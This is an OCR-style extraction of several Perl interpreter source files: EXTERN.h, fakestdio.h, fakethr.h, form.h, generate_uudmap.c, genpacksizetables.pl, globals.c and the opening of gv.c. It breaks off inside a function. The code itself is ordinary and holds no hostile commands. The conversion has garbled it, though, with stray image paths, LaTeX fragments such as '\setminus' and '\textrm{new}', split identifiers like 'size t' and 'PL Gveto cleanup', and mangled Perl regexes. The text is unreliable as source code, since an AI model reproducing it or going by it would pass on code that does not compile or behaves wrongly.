

#define PL\_Gop\_sequence PL\_op\_sequence #define PL\_Gpatleave PL\_patleave #define PL\_Gperlio\_debug\_fd PL\_perlio\_debug\_fd #define PL\_Gperlio\_fd\_refcnt PL\_perlio\_fd\_refcnt #define PL\_Gperlio\_fd\_refcnt\_size PL\_perlio\_fd\_refcnt\_size #define PL\_Gperlio\_mutex PL\_perlio\_mutex #define PL\_Gppaddr PL\_ppaddr #define PL\_Grevision PL\_revision #define PL\_Grunops\_dbg PL\_runops\_dbg #define PL\_Grunops\_std PL\_runops\_std #define PL\_Gsh\_path PL\_sh\_path #define PL\_Gsig\_defaulting PL\_sig\_defaulting #define PL\_Gsig\_handlers\_initted PL\_sig\_handlers\_initted #define PL\_Gsig\_ignoring PL\_sig\_ignoring #define PL\_Gsig\_trapped PL\_sig\_trapped #define PL\_Gsigfpe\_saved PL\_sigfpe\_saved #define PL\_Gsubversion PL\_subversion #define PL\_Gsv\_placeholder PL\_sv\_placeholder #define PL\_Gthr\_key PL\_thr\_key #define PL\_Gtimesbase PL\_timesbase #define PL\_Guse\_safe\_putenv PL\_use\_safe\_putenv #define PL\_Gversion PL\_version #define PL Gveto cleanup PL veto cleanup #define PL\_Gwatch\_pvx PL\_watch\_pvx

#endif /\* PERL\_GLOBAL\_STRUCT \*/

/\* ex: set ro: \*/

EXTERN.h

- /\* EXTERN.h
- \*
- \* Copyright (C) 1991, 1992, 1993, 1995, 1996, 1997, 1998, 1999,
- \* 2000, 2001, by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

\*/

## /\*

- \* EXT designates a global var which is defined in perl.h
- \* dEXT designates a global var which is defined in another
- \* file, so we can't count on finding it in perl.h
- \* (this practice should be avoided).

### \*/

#undef EXT

#undef dEXT

#undef EXTCONST

#undef dEXTCONST

#if defined(VMS) && !defined(\_\_GNUC\_\_)

- /\* Suppress portability warnings from DECC for VMS-specific extensions \*/
- # ifdef \_\_DECC
- # pragma message disable (GLOBALEXT,NOSHAREEXT,READONLYEXT)
- # endif
- # define EXT globalref
- # define dEXT globaldef {"\$GLOBAL\_RW\_VARS"} noshare
- # define EXTCONST globalref
- # define dEXTCONST globaldef {"\$GLOBAL\_RO\_VARS"} readonly

#else

- # if (defined(WIN32) || defined(\_\_SYMBIAN32\_\_)) && !defined(PERL\_STATIC\_SYMS)
- # if defined(PERLDLL) || defined(\_\_SYMBIAN32\_\_)
- # define EXT extern \_\_declspec(dllexport)
- # define dEXT
- # define EXTCONST extern \_\_declspec(dllexport) const
- # define dEXTCONST const
- # else
- # define EXT extern \_\_declspec(dllimport)
- # define dEXT
- # define EXTCONST extern \_\_declspec(dllimport) const
- # define dEXTCONST const
- # endif
- # else
- # if defined( CYGWIN ) && defined(USEIMPORTLIB)
- # define EXT extern \_\_declspec(dllimport)
- # define dEXT
- # define EXTCONST extern \_\_declspec(dllimport) const
- # define dEXTCONST const
- # else
- # define EXT extern
- # define dEXT
- # define EXTCONST extern const
- # define dEXTCONST const
- # endif
- # endif

#endif

#undef INIT

#define INIT(x)

#undef DOINIT

#### fakesdio.h

/\* fakestdio.h

- \*
- \* Copyright (C) 2000, by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

\*/

/\*

\* This is "source level" stdio compatibility mode.

\* We try and #define stdio functions in terms of PerlIO.

\*/

#define \_CANNOT "CANNOT" #undef FILE #define FILE PerlIO #undef clearerr #undef fclose #undef fdopen #undef feof #undef ferror #undef fflush #undef fgetc #undef fgetpos #undef fgets #undef fileno #undef flockfile #undef fopen #undef fprintf #undef fputc #undef fputs #undef fread #undef freopen #undef fscanf

#undef fseek

#undef fsetpos

#undef ftell

#undef ftrylockfile

#undef funlockfile

#undef fwrite

#undef getc

#undef getc\_unlocked

#undef getw

#undef pclose

#undef popen

#undef putc

#undef putc\_unlocked

#undef putw

#undef rewind

#undef setbuf

#undef setvbuf

#undef stderr

#undef stdin

#undef stdout

#undef tmpfile

#undef ungetc

#undef vfprintf

#undef printf

/\* printf used to live in perl.h like this - more sophisticated

than the rest

\*/

#if defined(\_\_GNUC\_\_) && !defined(\_\_STRICT\_ANSI\_\_) && !defined(PERL\_GCC\_PEDANTIC)

#define printf(fmt,args...) PerlIO\_stdoutf(fmt,##args)

#else

#define printf PerlIO\_stdoutf

#endif







# /\*

\* Local variables:

\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

fakethr.h

/\* fakethr.h

- \*
- \* Copyright (C) 1999, by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

\*/

typedef int perl\_mutex;

typedef int perl\_key;

typedef struct perl\_thread \*perl\_os\_thread;

/\* With fake threads, thr is global(ish) so we don't need dTHR \*/

#define dTHR extern int errno

```
struct perl_wait_queue {
```
struct perl\_thread \* thread;

struct perl\_wait\_queue \* next;

};

```
typedef struct perl_wait_queue *perl_cond;
```
/\* Ask thread.h to include our per-thread extras \*/ #define HAVE\_THREAD\_INTERN struct thread\_intern {

```
perl_os_thread next_run, prev_run; /* Linked list of runnable threads */
  perl_cond wait_queue; / Wait queue that we are waiting on */ IV private; /* Holds data across time slices */
  I32 savemark; /* Holds MARK for thread join values */
};
```

```
#define init_thread_intern(t) \setminusSTMT_START { \setminust\rightarrowself = (t);
     (t)->i.next_run = (t)->i.prev_run = (t); \
     (t)->i.wait_queue = 0; \qquad \qquad \backslash(t)->i.private = 0; \qquad \qquad \qquad
```
} STMT\_END

## /\*

\* Note that SCHEDULE() is only callable from pp code (which

\* must be expecting to be restarted). We'll have to do

\* something a bit different for XS code.

### \*/

#define SCHEDULE() return schedule(), PL\_op

#define MUTEX\_LOCK(m)

#define MUTEX\_UNLOCK(m)

```
#define MUTEX_INIT(m)
```
#define MUTEX\_DESTROY(m)

#define COND\_INIT(c) perl\_cond\_init(c)

#define COND\_SIGNAL(c) perl\_cond\_signal(c)

#define COND\_BROADCAST(c) perl\_cond\_broadcast(c)

#define COND\_WAIT(c, m) \

STMT\_START { \

perl\_cond\_wait(c); \

 $S$ CHEDULE();  $\setminus$ 

} STMT\_END

```
#define COND_DESTROY(c)
```

```
#define THREAD_CREATE(t, f) f((t))
```
#define THREAD\_POST\_CREATE(t) NOOP

#define YIELD NOOP

```
/*
```

```
* Local variables:
```
\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

#### form.h

/\* form.h

\*

- \* Copyright (C) 1991, 1992, 1993, 2000, 2004 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.

\*

#### \*/

- #define FF\_END 0
- #define FF\_LINEMARK 1
- #define FF\_LITERAL 2
- #define FF\_SKIP 3
- #define FF\_FETCH 4
- #define FF\_CHECKNL 5
- #define FF\_CHECKCHOP 6
- #define FF\_SPACE 7
- #define FF\_HALFSPACE 8
- #define FF\_ITEM 9
- #define FF\_CHOP 10
- #define FF\_LINEGLOB 11
- #define FF\_DECIMAL 12
- #define FF\_NEWLINE 13
- #define FF\_BLANK 14

#define FF\_MORE 15

#define FF\_0DECIMAL 16

#define FF\_LINESNGL 17

generate\_uudmap.c

/\* Originally this program just generated uudmap.h

 However, when we later wanted to generate bitcount.h, it was easier to refactor it and keep the same name, than either alternative - rename it, or duplicate all of the Makefile logic for a second program. \*/

#include <stdio.h>

#include <stdlib.h>

/\* If it turns out that we need to make this conditional on config.sh derived

values, it might be easier just to rip out the use of strerrer(). \*/

#include <string.h>

```
/* If a platform doesn't support errno.h, it's probably so strange that
```

```
 "hello world" won't port easily to it. */
```
#include <errno.h>

void output\_block\_to\_file(const char \*progname, const char \*filename,

const char \*block, size t count) {

FILE \*const out = fopen(filename, "w");

#### if (!out) {

fprintf(stderr, "%s: Could not open '%s': %s\n", progname, filename,

strerror(errno));

```
 exit(1);
```
}

```
 fputs("{\n ", out);
  while (count--) {
   fprintf(out, "%d", *block);
   block++;
   if (count) {
    fputs(", ", out);
    if (!(count & 15)) {
        fputs("\n ", out);
    }
   }
 }
  fputs("\n}\n", out);
  if (fclose(out)) {
   fprintf(stderr, "%s: Could not close '%s': %s\n", progname, filename,
           strerror(errno));
   exit(1);
  }
}
```

```
static const char PL_uuemap[]
```
= "`!\"#\$%&'()\*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^\_";

typedef unsigned char U8;

```
/* This will ensure it is all zeros. */
static char PL_uudmap[256];
static char PL_bitcount[256];
```

```
int main(int argc, char **argv) {
```
size\_t i;

int bits;

```
if (argc < 3 || argv[1][0] == '\0' || argv[2][0] == '\0') {
```
fprintf(stderr, "Usage: %s uudemap.h bitcount.h\n", argv[0]);

return 1;

```
 }
```

```
for (i = 0; i < sizeof(PL_uuemap) - 1; ++i)
  PL_uudmap[(U8)PL_uuemap[i]] = (char)i;
 /*
 * Because ' ' and '`' map to the same value,
 * we need to decode them both the same.
 */
```
PL\_uudmap[(U8)' '] = 0;

output\_block\_to\_file(argv[0], argv[1], PL\_uudmap, sizeof(PL\_uudmap));

for (bits = 1; bits < 256; bits++) {

```
 if (bits & 1) PL_bitcount[bits]++;
```

```
 if (bits & 2) PL_bitcount[bits]++;
```
- if (bits & 4) PL\_bitcount[bits]++;
- if (bits  $\& 8)$  PL bitcount[bits]++;
- if (bits & 16) PL\_bitcount[bits]++;
- if (bits & 32) PL\_bitcount[bits]++;
- if (bits & 64) PL\_bitcount[bits]++;

```
 if (bits & 128) PL_bitcount[bits]++;
```
}

output\_block\_to\_file(argv[0], argv[2], PL\_bitcount, sizeof(PL\_bitcount));

return 0;

}

genpacksizetables.pl

#!/usr/bin/perl -w

# I'm assuming that you're running this on some kind of ASCII system, but

```
# it will generate EDCDIC too. (TODO)
```
use strict;

use Encode;

#### sub make\_text {

my (\$chrmap, \$letter, \$unpredictable, \$nocsum, \$size, \$condition) =  $@$ ;

my \$text = " /\* \$letter \*/ \$size";

\$text .= " | PACK\_SIZE\_UNPREDICTABLE" if \$unpredictable;

\$text .= " | PACK\_SIZE\_CANNOT\_CSUM" if \$nocsum;

\$text .= ",";

if (\$condition) {

\$condition = join " && ", map {"defined(\$\_)"} split ' ', \$condition;

\$text = "#if \$condition

\$text

#else

0,

#endif";

}

return \$text;

}

sub make\_tables {

my %arrays;

my \$chrmap = shift;

foreach  $(\omega)$  {

my (\$letter, \$shriek, \$unpredictable, \$nocsum, \$size, \$condition) =

/^([A-Za-z])(!?)\t(\S\*)\t(\S\*)\t([^\t\n]+)(?:\t+(.\*))?\$/ or

die "Can't parse '\$\_'";

```
 $size = "sizeof($size)" unless $size =~ s/^=//;
```

```
 $arrays{$shriek ? 'shrieking' : 'normal'}{ord $chrmap->{$letter}} =
    make_text($chrmap, $letter,
           $unpredictable, $nocsum, $size, $condition);
 }
```

```
 my $text = "STATIC const packprops_t packprops[512] = {\n";
```

```
 foreach my $arrayname (qw(normal shrieking)) {
```

```
 my $array = $arrays{$arrayname} ||
```
die "No defined entries in \$arrayname";

```
 $text .= " /* $arrayname */\n";
   for my $ch (0..255) {
     $text .= $array->{$ch} || " 0,";
     $text .= "\n";
   }
 }
 # Join "0," entries together
1 while \textrm{new} = \s/160, \s*\n\s*0,/0, 0,/g;
 # But split them up again if the sequence gets too long
```

```
$text =~ s/((?:\b0, ){15}0,) /$1\n /g;
```
# Clean up final ,

```
$text =~s/,$//;
 $text .= "};";
 return $text;
```
}

my @lines = grep {

s/#.\*//;

 $\sqrt{\frac{s}{i}}$ 

} <DATA>;

```
my %asciimap = map {chr $_, chr $_} 0..255;
```
my %ebcdicmap = map {chr \$\_, Encode::encode("posix-bc", chr \$\_)} 0..255;

print <<"EOC";

/\* These tables are regenerated by genpacksizetables.pl (and then hand pasted

in). You're unlikely ever to need to regenerate them. \*/

#if TYPE\_IS\_SHRIEKING != 0x100

++++shriek offset should be 256

#endif

typedef U8 packprops\_t;

#if 'J'-'I' == 1

/\* ASCII \*/

@{[make\_tables (\%asciimap, @lines)]}
#else

/\* EBCDIC (or bust) \*/

@{[make\_tables (\%ebcdicmap, @lines)]}

#endif

EOC





\*

\*/

# /\*

- \* 'For the rest, they shall represent the other Free Peoples of the World:
- \* Elves, Dwarves, and Men.' --Elrond
- \*
- \* [p.275 of \_The Lord of the Rings\_, II/iii: "The Ring Goes South"]
- \*/

/\* This file exists to #include "perl.h" \_ONCE\_ with

\* PERL\_IN\_GLOBALS\_C defined. That causes various global varaiables

\* in perl.h and other files it includes to be \_defined\_ (and initialized)

\* rather than just declared.

\*

\* There is a #include "perlapi.h" which makes use of the fact

- \* that the object file created from this file will be included by linker
- \* (to resolve global variables). perlapi.h mention various other "API"
- \* functions not used by perl itself, but the functions get
- \* pulled into the perl executable via the refrerence here.
- \*
- \*/

#include "INTERN.h"

#define PERL\_IN\_GLOBALS\_C

#include "perl.h"

#include "perlapi.h" /\* bring in PL\_force\_link\_funcs \*/

# /\*

- \* Local variables:
- \* c-indentation-style: bsd
- \* c-basic-offset: 4
- \* indent-tabs-mode: t
- \* End:
- \*
- \* ex: set ts=8 sts=4 sw=4 noet:

```
*/
```
## gv.c

 $/*$  gv.c

- \*
- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009 by Larry Wall and others

\*

- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*

\*/

/\*

\* 'Mercy!' cried Gandalf. 'If the giving of information is to be the cure

\* of your inquisitiveness, I shall spend all the rest of my days in answering

\* you. What more do you want to know?'

\* 'The names of all the stars, and of all living things, and the whole

\* history of Middle-earth and Over-heaven and of the Sundering Seas,'

\* laughed Pippin.

\*

\* [p.599 of \_The Lord of the Rings\_, III/xi: "The Palantír"]

\*/

# /\*

=head1 GV Functions

A GV is a structure which corresponds to to a Perl typeglob, ie \*foo. It is a structure that holds a pointer to a scalar, an array, a hash etc, corresponding to \$foo, @foo, %foo.

GVs are usually found as values in stashes (symbol table hashes) where Perl stores its global variables.

 $=$ cut

\*/

#include "EXTERN.h"

#define PERL\_IN\_GV\_C

#include "perl.h"

#include "overload.c"

```
static const char S_autoload[] = "AUTOLOAD";
static const STRLEN S_autolen = sizeof(S_autoload)-1;
```
### GV \*

Perl\_gv\_add\_by\_type(pTHX\_ GV \*gv, svtype type)

# {

SV \*\*where;

# if (

!gv

### || (

```
 SvTYPE((const SV *)gv) != SVt_PVGV
   && SvTYPE((const SV *)gv) != SVt_PVLV
   )
 ) {
     const char *what;
     if (type == SVt_PVIO) {
         /*
         * if it walks like a dirhandle, then let's assume that
          * this is a dirhandle.
          */
         what = PL_op->op_type == OP_READDIR ||
```

```
PL_op->op_type == OP_TELLDIR ||
       PL_op->op_type == OP_SEEKDIR ||
       PL_op->op_type == OP_REWINDDIR ||
       PL_op->op_type == OP_CLOSEDIR ?
        "dirhandle" : "filehandle";
   /* diag_listed_as: Bad symbol for filehandle */
} else if (type == SVt_PVHV) {
   what = "hash";
} else {
   what = type == SVt_PVAV ? "array" : "scalar";
}
Perl_croak(aTHX_ "Bad symbol for %s", what);
```

```
 }
```

```
